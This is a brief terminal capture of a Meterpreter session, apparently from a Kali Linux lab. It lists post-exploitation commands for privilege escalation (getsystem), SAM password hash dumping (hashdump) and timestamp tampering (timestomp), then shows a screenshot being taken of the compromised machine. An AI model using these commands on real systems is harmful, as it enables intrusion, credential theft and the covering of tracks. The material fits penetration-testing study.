 Shell No. 1
File Actions Edit View Help
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system
.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshost
[-] Unknown command: screenshost
meterpreter > screenshot
Screenshot saved to: /home/kali/gLWCmhAR.jpeg
meterpreter >